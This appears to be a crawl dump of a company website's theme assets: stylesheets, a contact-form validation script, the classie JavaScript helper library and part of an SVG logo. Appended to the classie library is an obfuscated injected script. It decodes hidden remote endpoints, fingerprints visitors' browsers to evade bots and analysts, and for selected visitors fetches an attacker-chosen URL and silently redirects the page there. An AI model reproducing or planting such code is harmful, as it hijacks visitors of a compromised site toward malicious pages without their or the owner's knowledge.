		.rsvp-form { padding: 65px 25px; margin-left: -15px; width: calc(100% + 30px); }
		.rsvp-form:before { height: auto; bottom: 5px; left: 5px; right: 5px; top: 5px; width: auto; }
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/custom.css?ver=2.8
body_size: 871
content:
.section37 *, .section40 .aio-icon-component.style_2, .section40 .aio-icon-component.style_2 .aio-icon-box .img-icon, .section40 .aio-icon-component.style_2, .aio-icon-header h3.aio-icon-title, .section42 .icon-box:hover .aio-icon { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }


/***************/

.section38 .left-icon .aio-ibd-block { border-left: 1px solid #dadada; padding-left: 20px; }
.section38 .left-icon .aio-icon-left .aio-icon, .left-icon .aio-icon-left .aio-icon-img { margin-right: 30px; font-size:40px; }
.section38 .aio-icon-header h3.aio-icon-title { font-size: 20px; }

/***************/

.section40 .aio-icon-header h3.aio-icon-title { font-size: 18px; text-transform: uppercase; }
.section40 .aio-icon-component.style_2 { background: #f8f8f9; padding: 30px; }
.section40 .aio-icon-component.style_2:hover, .section40 .aio-icon-component.style_2:hover .aio-icon-header h3.aio-icon-title { border-radius:0 30px 0 30px; color: #fff; }
.section40 .aio-icon-component.style_2:hover .aio-icon-box .img-icon { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); }

/***************/

.section42 .icon-box { position:relative; }
.section42 .aio-icon, .section42 .vc_row .aio-icon { position: absolute; top: 39%; left: 44%; background: rgba(15, 185, 205, 0.8); color: #fff; }
.section42 .icon-box-details { background:#f8f8f9; padding:30px; }
.section42 .icon-box .vc_column-inner { padding: 0; }
.section42 .icon-box:hover .aio-icon { transform: scale(1.1); }

/***************/

.section43 .dt-sc-progress { border-radius: 0px; height: 6px; padding: 0px; border: 0px solid; border-radius: 20px; background: #fff; position: relative; }
.section43 .dt-sc-progress .dt-sc-bar-text { margin: -26px 0px 0px; }
.section43 .dt-sc-progress .dt-sc-bar-text > span { position: absolute; right: 0; bottom: 100%; }
.section43 .dt-sc-progress .dt-sc-bar { position: static; }
.section43 .uavc-list-content { margin-bottom: 22px ; }
.section43 .vc_col-sm-2 { width: 10%; }
.section43 .vc_col-sm-10 { width: 90%; }

/***************/

.section44 .dt-sc-team .dt-sc-team-details { width: 90%; margin: 0 auto; margin-top: -60px; float: none; padding: 20px; }
.section44 .dt-sc-team .dt-sc-team-details h4 { margin-bottom: 10px; color:#fff; }
.section44 .dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5 { color: rgba(255, 255, 255, 0.8);  }
.section44 .dt-sc-team { border: 0px solid rgba(0, 0, 0, 0.1); }

/***************/

.consulting-hours { position: relative; margin: 15px 0px 0px; padding: 0px; float: left; }
.consulting-hours:before { content: ""; position: absolute;border-bottom: 15px solid transparent; border-top: 15px solid transparent; border-right-width: 15px; border-right-style:	 solid; left: -55px; top: -65px; }
.consulting-hours li { float: left; display: block; clear: both; }
.consulting-hours li span { width: 130px; display: inline-block; }

/***************/

.university-contact-info h6 { font-weight: bold; }
.university-contact-info p span { font-weight: normal; }


/***************/


.custom-tabs ul.dt-sc-tabs-horizontal > li > a > span { border: 1px solid #eee; clear: both; display: inherit; display: block\0; float: none; font-size: 50px; height: 80px; margin: 0 auto; padding: 15px; position: relative; text-align: center; top: -10px;    width: 80px; border-radius:6px; }
.custom-tabs ul.dt-sc-tabs-horizontal > li > a.current span { color: #fff; }
.custom-tabs ul.dt-sc-tabs-horizontal > li { display: inline-block; float: none; }
.custom-tabs ul.dt-sc-tabs-horizontal{ text-align:center; border:none; }

/***************/

.vcr_hover-arrow .slick-arrow:before { content: none; }

.vcr_hover-arrow .slick-arrow.slick-prev { left: 10px; }
.vcr_hover-arrow .slick-arrow.slick-next { right: 10px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/scss/style.css
body_size: 1546
content:
.mb-0 {
  margin-bottom: 0px !important;
}

.pb-0 {
  padding-bottom: 0px !important;
}

.mt-0 {
  margin-top: 0px;
}

.mb-3 {
  margin-bottom: 16px;
}

.pt-3 {
  padding-top: 16px;
}

.w-100 {
  width: 100% !important;
}

.btn-group.bootstrap-select {
  width: 88px !important;
}

.selection-box:before {
  border-left: 7px solid transparent !important;
  border-right: 7px solid transparent !important;
  right: 12px !important;
  top: 3px !important;
}

.filter-option {
  margin-bottom: 0;
}

#tidio-chat-iframe {
  bottom: 50px !important;
}

.breadcrumb {
  margin-bottom: 0px;
}

h3.wrt-us {
  margin-top: 0px !important;
}

.custom-x-icon {
  position: relative;
  background: #000 !important;
}
.custom-x-icon:hover {
  background: #b7b7b7 !important;
}
.custom-x-icon svg {
  position: absolute;
  width: 14px;
  left: 8px;
  top: 8px;
  fill: #fff;
}

#main-header-wrapper.sticky-header {
  position: fixed !important;
  top: 0px !important;
  z-index: inherit !important;
}
#main-header-wrapper.sticky-top {
  position: relative !important;
}

form.wpcf7-form .wpcf7-response-output {
  padding: 5px 5px 5px 40px !important;
}
form.wpcf7-form .wpcf7-response-output:before {
  top: 5px;
  left: 10px;
}
form .sbt-btn, form .form-col-main1 {
  position: relative;
}
form .sbt-btn .wpcf7-spinner, form .form-col-main1 .wpcf7-spinner {
  display: none;
}

.contactaccordion .vc_general.vc_btn3, .contactaccordion .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left, .uae-showrooms .vc_general.vc_btn3, .uae-showrooms .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left {
  top: 0px !important;
  color: #5aa1e3 !important;
  border: 1px solid #5aa1e3 !important;
  background-color: transparent !important;
}

#toTop {
  right: 25px;
}

.brand-wrapper .vc_column-inner {
  margin: auto;
}

.topheaderwrap {
  z-index: 99 !important;
}

.post-7631 .about_al_shirawi_group a {
  position: relative;
  top: 10px !important;
  margin-bottom: 20px !important;
}

.social_icon_footer {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 20px;
  float: unset;
}
.social_icon_footer li {
  margin: 0px !important;
}
.social_icon_footer li a {
  padding: 0px !important;
}

.zf-phwrapper span {
  width: 89%;
  margin: 0;
}
.zf-phwrapper span:first-child {
  margin-left: 0;
  width: 11%;
}
.zf-phwrapper .caret {
  display: none;
}
.zf-phwrapper .selectpicker {
  padding: 0 10px !important;
  height: 30px !important;
}
.zf-phwrapper .filter-option {
  padding: 0 0 0 10px !important;
}
.zf-phwrapper .selection-box:after {
  border-left: 0px solid transparent !important;
}

.blog_wrapper .vc_btn3-container a {
  top: 0 !important;
}

.leminarsp1 .fa {
  font: normal normal normal 14px/1 FontAwesome !important;
}

.showoffice_wrapper .wpb_column {
  margin-bottom: 0px !important;
}

.search {
  position: fixed;
  z-index: 99999;
}

.page-id-13384 .breadcrumb, .page-id-13746 .breadcrumb {
  padding-top: 0px;
  padding-bottom: 15px;
}

.floatingformbtn {
  z-index: 9;
}

#main-menu ul li.menu-item-simple-parent ul {
  -moz-column-count: 1 !important;
       column-count: 1 !important;
}

@media (min-width: 768px) {
  .menu-primary-menu-container .menu-item-has-children {
    padding-right: 10px !important;
    margin-right: 10px !important;
  }
  .menu-primary-menu-container .menu-item-has-children:after {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .menu-icons-wrapper {
    padding: 20px 0px;
  }
  .menu-icons-wrapper .search, .menu-icons-wrapper .cart {
    margin: 0px 12px !important;
  }
}
@media (max-width: 767px) {
  #award-reco-box h1 {
    font-size: 40px;
  }
  .zf-twoColumns .zf-tempContDiv span {
    width: 100% !important;
  }
  .dt-sc-counter.type1 {
    border-right: 0px solid transparent !important;
  }
  #main-menu ul li.menu-item-simple-parent ul {
    width: 100% !important;
  }
  .main-title-section-wrapper {
    margin-top: 142px !important;
    padding: 0 !important;
  }
  .breadcrumb {
    display: none;
  }
  .main-header-wrapper {
    padding-bottom: 0px;
  }
  .main-header-wrapper .main-header {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .main-header-wrapper .main-header #logo {
    flex-grow: unset;
    width: unset;
  }
  .main-header-wrapper .main-header .menu-wrapper {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    float: unset;
    width: auto;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle {
    background-color: transparent;
    padding: 0;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-title {
    display: none;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon {
    position: relative;
    background: #000;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon::before, .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon::after {
    background: #000;
  }
  .main-header-wrapper .main-header .menu-wrapper .menu-icons-wrapper {
    position: relative;
    width: auto;
    left: unset;
    right: unset;
    top: unset;
    bottom: unset;
    padding: 14px 0;
    margin: 0 10px;
  }
  .main-header-wrapper .main-header .menu-wrapper .menu-icons-wrapper .search a span {
    line-height: unset !important;
  }
  .main-header-wrapper .main-header .menu-wrapper #main-menu {
    position: absolute;
    top: 65px;
  }
  .social_icon_footer {
    justify-content: center;
  }
  #logo {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #logo a .darkbg_logo {
    margin-left: 15px !important;
    margin-top: 0px !important;
  }
  .top-bar p {
    display: block;
    height: 20px;
  }
  .top-bar .alignright {
    text-align: left;
  }
  .top-bar .leminarsp1 .btnhover {
    top: 8px !important;
    right: 0 !important;
  }
  .top-bar .leminarsp1 .btnhover span {
    display: none !important;
  }
  #welcomboxrow1 {
    margin-bottom: 0px !important;
  }
  html.ult-remove-fixed-background .our_facility .upb_row_bg {
    background-attachment: fixed !important;
    background-position: left !important;
  }
  html.ult-remove-fixed-background .our_facility .dt-sc-counter.type1 {
    border: 0px !important;
  }
  .zf-phwrapper span {
    width: 65%;
    margin: 0;
  }
  .zf-phwrapper span:first-child {
    margin-left: 0;
    width: 35%;
  }
  .zf-phwrapper .selection-box:before {
    right: 23px !important;
  }
  .zf-phwrapper .caret {
    display: none;
  }
  #toTop {
    right: 10px !important;
  }
  rs-fullwidth-wrap {
    height: 500px !important;
  }
  rs-fullwidth-wrap #rev_slider_13_1_wrapper {
    height: 500px !important;
  }
  rs-fullwidth-wrap #rev_slider_13_1_wrapper rs-module#rev_slider_13_1 {
    margin-top: 0;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/floatingformvalidation.js
body_size: 1011
content:
/*
(function () {
	
	const subbtn = document.querySelector('.zf-submitColor');
	const validationcheckBtn = document.querySelector('.checkvalidationbtn');
	const firstName = document.querySelector('#firstName');
	const lastName = document.querySelector('#lastName');
	const companyName = document.querySelector('#companyName');
	const countryCode = document.querySelector('#international_PhoneNumber1_countrycodeval');
	const phoneNum = document.querySelector('#international_PhoneNumber1_countrycode');
	const businessEmail = document.querySelector('#businessEmail');
	const interestChoise1 = document.querySelector('#MultipleChoice_1');
	const interestChoise2 = document.querySelector('#MultipleChoice_2');
	const interestChoise3 = document.querySelector('#MultipleChoice_3');
	const interestChoise4 = document.querySelector('#MultipleChoice_4');
	const interestChoise5 = document.querySelector('#MultipleChoice_5');
	const interestChoise6 = document.querySelector('#MultipleChoice_6');
	// const interestChoise7 = document.querySelector('#MultipleChoice_7');
	// const interestChoise8 = document.querySelector('#MultipleChoice_8');
	// const interestChoise9 = document.querySelector('#MultipleChoice_9');
	// const interestChoise10 = document.querySelector('#MultipleChoice_10');
	// const interestChoise11 = document.querySelector('#MultipleChoice_11');
	const errorproductint = document.querySelector('#errorproductint');


	const regEmail = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;


	const interestcheckbox = document.querySelector('#MultipleChoice_error');
	
	// subbtn.style.display = "none";

	// firstName.addEventListener('keyup', function(){
	// 	alert('dfgd');
	// 	if(firstName.value != ""){ alert('dfgd1');
	// 		subbtn.style.display = "block";
	// 	}

	// });
	// var recaptcha = $("#g-recaptcha-response").val();

	
	validationcheckBtn.addEventListener('click', function(){
		
		// event.preventDefault();	

		if(firstName.value == ""){
			firstName.classList.add('invalid');
			firstName.focus();	
			return false;
		}else {
			firstName.classList.remove('invalid');		
		};

		if(lastName.value == ""){
			lastName.classList.add('invalid');
			lastName.focus();	
			return false;
		}else {
			lastName.classList.remove('invalid');		
		};

		if(companyName.value == ""){
			companyName.classList.add('invalid');
			companyName.focus();	
			return false;
		}else {
			companyName.classList.remove('invalid');		
		};
		if(countryCode.value == ""){
			countryCode.classList.add('invalid');
			countryCode.focus();	
			return false;
		}else {
			countryCode.classList.remove('invalid');		
		};
		if(phoneNum.value == "" || phoneNum.value.length < 5 ){
			phoneNum.classList.add('invalid');
			phoneNum.focus();	
			return false;
		}else {
			phoneNum.classList.remove('invalid');		
		};

		if(businessEmail.value == "" || !businessEmail.value.match(regEmail)) {
			businessEmail.classList.add('invalid');
			businessEmail.focus();
			return false;
		} else {
			businessEmail.classList.remove('invalid');
		};

		if(!interestChoise1.checked && !interestChoise2.checked && !interestChoise3.checked && !interestChoise4.checked && !interestChoise5.checked && !interestChoise6.checked){
			// alert('not checked');
			errorproductint.classList.remove('errorhidden');
			errorproductint.classList.add('errordisplay');
			return false;
		} else { 
			// alert('yes checked');
			errorproductint.classList.remove('errordisplay');
			errorproductint.classList.add('errorhidden');
			
		}




		

	});
})();

*/

$(document).ready(function(){
const subbtn = document.querySelector('.zf-submitColor');
const validationcheckBtn = $('.checkvalidationbtn');
const firstName = $('#firstName');
const lastName = $('#lastName');
const companyName = $('#companyName');
const countryCode = $('#international_PhoneNumber1_countrycodeval');
const phoneNum = $('#international_PhoneNumber1_countrycode');
const businessEmail = $('#businessEmail');
const interestChoise1 = $('#MultipleChoice_1');
const interestChoise2 = $('#MultipleChoice_2');
const interestChoise3 = $('#MultipleChoice_3');
const interestChoise4 = $('#MultipleChoice_4');
const interestChoise5 = $('#MultipleChoice_5');
const interestChoise6 = $('#MultipleChoice_6');
const errorproductint = $('#errorproductint');
const errorcaptcha = $('#errorcaptcha');
const regEmail = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
const interestcheckbox = $('#MultipleChoice_error');



validationcheckBtn.on('click', function(event){
	var recaptcha = $("#g-recaptcha-response").val();
	if(firstName.val() == ""){
		firstName.addClass('invalid');
		firstName.focus();	
		return false;
	}else {
		firstName.removeClass('invalid');		
	};
	if(lastName.val() == ""){
		lastName.addClass('invalid');
		lastName.focus();	
		return false;
	}else {
		lastName.removeClass('invalid');		
	};

	if(companyName.val() == ""){
		companyName.addClass('invalid');
		companyName.focus();	
		return false;
	}else {
		companyName.removeClass('invalid');		
	};
	if(countryCode.val() == ""){
		countryCode.addClass('invalid');
		countryCode.focus();	
		return false;
	}else {
		countryCode.removeClass('invalid');		
	};
	if(phoneNum.val() == "" || phoneNum.val().length < 5 ){
		phoneNum.addClass('invalid');
		phoneNum.focus();	
		return false;
	}else {
		phoneNum.removeClass('invalid');		
	};

	if(businessEmail.val() == "" || !businessEmail.val().match(regEmail)) {
		businessEmail.addClass('invalid');
		businessEmail.focus();
		return false;
	} else {
		businessEmail.removeClass('invalid');
	};
	if(interestChoise1.prop("checked") == false && interestChoise2.prop("checked") == false && interestChoise3.prop("checked") == false && interestChoise4.prop("checked") == false && interestChoise5.prop("checked") == false && interestChoise6.prop("checked") == false){
		// alert('not checked');
		errorproductint.removeClass('errorhidden');
		errorproductint.addClass('errordisplay');
		return false;
	} else { 
		// alert('yes checked');
		errorproductint.removeClass('errordisplay');
		errorproductint.addClass('errorhidden');
		
	};
	
	// console.log("Hi this is code captcha" + recaptcha);
	if(recaptcha !== ""){
		// console.log("its working");
		document.getElementById("form").submit();	
		
	} else{
		// alert("Please check captcha");
		errorcaptcha.removeClass('errorhidden');
		errorcaptcha.addClass('errordisplay');
	};

});


});
/*

$(document).ready(function(){
	console.log('Hello');
	$('.checkvalidationbtn').on('click', function(event){
		console.log("submit button clicked");
var recaptcha = $("#g-recaptcha-response").val();
console.log("Hi this is code captcha" + recaptcha);
if(recaptcha !== ""){
	console.log("its working");
	document.getElementById("form").submit();	
	
} else{
	alert("Please check recaptcha");
}

	});
});
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/framework/js/jquery.classie.js?ver=6.9
body_size: 1237
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

!function(s){"use strict";function e(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}function n(s,e){var n=t(s,e)?c:a;n(s,e)}var t,a,c;"classList"in document.documentElement?(t=function(s,e){return s.classList.contains(e)},a=function(s,e){s.classList.add(e)},c=function(s,e){s.classList.remove(e)}):(t=function(s,n){return e(n).test(s.className)},a=function(s,e){t(s,e)||(s.className=s.className+" "+e)},c=function(s,n){s.className=s.className.replace(e(n)," ")});var o={hasClass:t,addClass:a,removeClass:c,toggleClass:n,has:t,add:a,remove:c,toggle:n};"function"==typeof define&&define.amd?define(o):"object"==typeof exports?module.exports=o:s.classie=o}(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://leminar.net/wp-content/uploads/2025/02/Leminar-Global-Logo_2023.svg
body_size: 62828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 172.59 184.34">
  <!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  -->
  <defs>
    <style>
      .st0 {
        fill: url(#radial-gradient79);
      }

      .st1 {
        fill: url(#radial-gradient53);
      }

      .st2 {
        fill: url(#radial-gradient67);
      }

      .st3 {
        fill: #1eb9a5;
      }

      .st4 {
        fill: url(#radial-gradient100);
      }

      .st5 {
        fill: url(#radial-gradient151);
      }

      .st6 {
        fill: url(#radial-gradient90);
      }

      .st7 {
        fill: url(#radial-gradient147);
      }

      .st8 {
        fill: url(#radial-gradient20);
      }

      .st9 {
        fill: url(#radial-gradient64);
      }

      .st10 {
        fill: url(#radial-gradient122);
      }

      .st11 {
        fill: url(#radial-gradient98);
      }

      .st12 {
        fill: url(#radial-gradient126);
      }

      .st13 {
        fill: url(#radial-gradient30);
      }

      .st14 {
        fill: url(#radial-gradient28);
      }

      .st15 {
        fill: url(#radial-gradient143);
      }

      .st16 {
        fill: url(#radial-gradient148);
      }

      .st17 {
        fill: url(#radial-gradient120);
      }

      .st18 {
        fill: url(#radial-gradient65);
      }

      .st19 {
        fill: url(#radial-gradient154);
      }

      .st20 {
        fill: url(#radial-gradient45);
      }

      .st21 {
        fill: url(#radial-gradient58);
      }

      .st22 {
        fill: url(#radial-gradient84);
      }

      .st23 {
        fill: url(#radial-gradient139);
      }

      .st24 {
        fill: url(#radial-gradient97);
      }

      .st25 {
        fill: url(#radial-gradient57);
      }

      .st26 {
        fill: url(#radial-gradient103);
      }

      .st27 {
        fill: #231f20;
      }

      .st28 {
        fill: url(#radial-gradient157);
      }

      .st29 {
        fill: url(#radial-gradient149);
      }

      .st30 {
        fill: url(#radial-gradient39);
      }

      .st31 {
        fill: url(#radial-gradient48);
      }

      .st32 {
        fill: url(#radial-gradient119);
      }

      .st33 {
        fill: url(#radial-gradient123);
      }

      .st34 {
        fill: url(#radial-gradient156);
      }

      .st35 {
        fill: url(#radial-gradient85);
      }

      .st36 {
        fill: url(#radial-gradient112);
      }

      .st37 {
        fill: url(#radial-gradient59);
      }

      .st38 {
        fill: url(#radial-gradient55);
      }

      .st39 {
        fill: url(#radial-gradient10);
      }

      .st40 {
        fill: url(#radial-gradient41);
      }

      .st41 {
        fill: url(#radial-gradient54);
      }

      .st42 {
        fill: url(#radial-gradient153);
      }

      .st43 {
        fill: url(#radial-gradient138);
      }

      .st44 {
        fill: url(#radial-gradient110);
      }

      .st45 {
        fill: url(#radial-gradient78);
      }

      .st46 {
        fill: url(#radial-gradient117);
      }

      .st47 {
        fill: url(#radial-gradient24);
      }

      .st48 {
        fill: url(#radial-gradient101);
      }

      .st49 {
        fill: url(#radial-gradient166);
      }

      .st50 {
        fill: url(#radial-gradient115);
      }

      .st51 {
        fill: url(#radial-gradient128);
      }

      .st52 {
        fill: url(#radial-gradient11);
      }

      .st53 {
        fill: url(#radial-gradient77);
      }

      .st54 {
        fill: url(#radial-gradient49);
      }

      .st55 {
        fill: url(#radial-gradient46);
      }

      .st56 {
        fill: url(#radial-gradient135);
      }

      .st57 {
        fill: url(#radial-gradient83);
      }

      .st58 {
        fill: url(#radial-gradient165);
      }

      .st59 {
        fill: url(#radial-gradient118);
      }

      .st60 {
        fill: url(#radial-gradient155);
      }

      .st61 {
        fill: url(#radial-gradient34);
      }

      .st62 {
        fill: url(#radial-gradient152);
      }

      .st63 {
        fill: url(#radial-gradient);
      }

      .st64 {
        fill: url(#radial-gradient94);
      }

      .st65 {
        fill: url(#radial-gradient21);
      }

      .st66 {
        fill: url(#radial-gradient76);
      }

      .st67 {
        fill: url(#radial-gradient52);
      }

      .st68 {
        fill: url(#radial-gradient107);
      }

      .st69 {
        fill: url(#radial-gradient19);
      }

      .st70 {
        fill: url(#radial-gradient71);
      }

      .st71 {
        fill: url(#radial-gradient22);
      }

      .st72 {
        fill: url(#radial-gradient5);
      }

      .st73 {
        fill: url(#radial-gradient132);
      }

      .st74 {
        fill: url(#radial-gradient1);
      }

      .st75 {
        fill: url(#radial-gradient113);
      }

      .st76 {
        fill: url(#radial-gradient93);
      }

      .st77 {
        fill: url(#radial-gradient146);
      }

      .st78 {
        fill: url(#radial-gradient141);
      }

      .st79 {
        fill: url(#radial-gradient108);
      }

      .st80 {
        fill: url(#radial-gradient87);
      }

      .st81 {
        fill: url(#radial-gradient42);
      }

      .st82 {
        fill: url(#radial-gradient33);
      }

      .st83 {
        fill: url(#radial-gradient47);
      }

      .st84 {
        fill: url(#radial-gradient168);
      }

      .st85 {
        fill: url(#radial-gradient82);
      }

      .st86 {
        fill: url(#radial-gradient167);
      }

      .st87 {
        fill: url(#radial-gradient86);
      }

      .st88 {
        fill: url(#radial-gradient130);
      }

      .st89 {
        fill: url(#radial-gradient38);
      }

      .st90 {
        fill: url(#radial-gradient121);
      }

      .st91 {
        fill: url(#radial-gradient31);
      }

      .st92 {
        fill: url(#radial-gradient35);
      }

      .st93 {
        fill: url(#radial-gradient160);
      }

      .st94 {
        fill: url(#radial-gradient26);
      }

      .st95 {
        fill: url(#radial-gradient142);
      }

      .st96 {
        fill: url(#radial-gradient95);
      }

      .st97 {
        fill: url(#radial-gradient133);
      }

      .st98 {
        fill: url(#radial-gradient111);
      }

      .st99 {
        fill: url(#radial-gradient66);
      }

      .st100 {
        fill: url(#radial-gradient7);
      }

      .st101 {
        fill: url(#radial-gradient92);
      }

      .st102 {
        fill: url(#radial-gradient37);
      }

      .st103 {
        fill: url(#radial-gradient18);
      }

      .st104 {
        fill: url(#radial-gradient68);
      }

      .st105 {
        fill: url(#radial-gradient14);
      }

      .st106 {
        fill: url(#radial-gradient75);
      }

      .st107 {
        fill: url(#radial-gradient96);
      }

      .st108 {
        fill: url(#radial-gradient91);
      }

      .st109 {
        fill: url(#radial-gradient13);
      }

      .st110 {
        fill: url(#radial-gradient56);
      }

      .st111 {
        fill: url(#radial-gradient32);
      }

      .st112 {
        fill: url(#radial-gradient27);
      }

      .st113 {
        fill: url(#radial-gradient69);
      }

      .st114 {
        fill: url(#radial-gradient102);
      }

      .st115 {
        fill: url(#radial-gradient162);
      }

      .st116 {
        fill: url(#radial-gradient145);
      }

      .st117 {
        fill: url(#radial-gradient105);
      }

      .st118 {
        fill: #2e3192;
      }

      .st119 {
        fill: url(#radial-gradient8);
      }

      .st120 {
        fill: url(#radial-gradient12);
      }

      .st121 {
        fill: url(#radial-gradient43);
      }

      .st122 {
        fill: url(#radial-gradient89);
      }

      .st123 {
        fill: url(#radial-gradient140);
      }

      .st124 {
        fill: url(#radial-gradient81);
      }

      .st125 {
        fill: url(#radial-gradient116);
      }

      .st126 {
        fill: url(#radial-gradient25);
      }

      .st127 {
        fill: url(#radial-gradient23);
      }

      .st128 {
        fill: url(#radial-gradient124);
      }

      .st129 {
        fill: url(#radial-gradient17);
      }

      .st130 {
        fill: url(#radial-gradient6);
      }

      .st131 {
        fill: url(#radial-gradient2);
      }

      .st132 {
        fill: url(#radial-gradient40);
      }

      .st133 {
        fill: url(#radial-gradient50);
      }

      .st134 {
        fill: url(#radial-gradient159);
      }

      .st135 {
        fill: url(#radial-gradient61);
      }

      .st136 {
        fill: url(#radial-gradient63);
      }

      .st137 {
        fill: url(#radial-gradient109);
      }

      .st138 {
        fill: url(#radial-gradient106);
      }

      .st139 {
        fill: url(#radial-gradient144);
      }

      .st140 {
        fill: url(#radial-gradient15);
      }

      .st141 {
        fill: url(#radial-gradient129);
      }

      .st142 {
        fill: url(#radial-gradient60);
      }

      .st143 {
        fill: url(#radial-gradient131);
      }

      .st144 {
        fill: url(#radial-gradient44);
      }

      .st145 {
        fill: url(#radial-gradient62);
      }

      .st146 {
        fill: url(#radial-gradient73);
      }

      .st147 {
        fill: url(#radial-gradient4);
      }

      .st148 {
        fill: url(#radial-gradient104);
      }

      .st149 {
        fill: url(#radial-gradient88);
      }

      .st150 {
        fill: url(#radial-gradient70);
      }

      .st151 {
        fill: url(#radial-gradient163);
      }

      .st152 {
        fill: url(#radial-gradient136);
      }

      .st153 {
        fill: url(#radial-gradient127);
      }

      .st154 {
        fill: url(#radial-gradient3);
      }

      .st155 {
        fill: url(#radial-gradient164);
      }

      .st156 {
        fill: url(#radial-gradient29);
      }

      .st157 {
        fill: url(#radial-gradient158);
      }

      .st158 {
        fill: url(#radial-gradient125);
      }

      .st159 {
        fill: url(#radial-gradient137);
      }

      .st160 {
        fill: url(#radial-gradient9);
      }

      .st161 {
        fill: url(#radial-gradient51);
      }

      .st162 {
        fill: url(#radial-gradient114);
      }

      .st163 {
        fill: url(#radial-gradient99);
      }

      .st164 {
        fill: url(#radial-gradient36);
      }

      .st165 {
        fill: url(#radial-gradient150);
      }

      .st166 {
        fill: url(#radial-gradient161);
      }

      .st167 {
        fill: url(#radial-gradient72);
      }

      .st168 {
        fill: url(#radial-gradient16);
      }

      .st169 {
        fill: url(#radial-gradient74);
      }

      .st170 {
        fill: url(#radial-gradient80);
      }

      .st171 {
        fill: url(#radial-gradient134);
      }
    </style>
    <radialGradient id="radial-gradient" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" gradientTransform="translate(-189.93 69.61)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00c0f3"/>
      <stop offset=".27" stop-color="#01bfef"/>
      <stop offset=".48" stop-color="#05bee5"/>
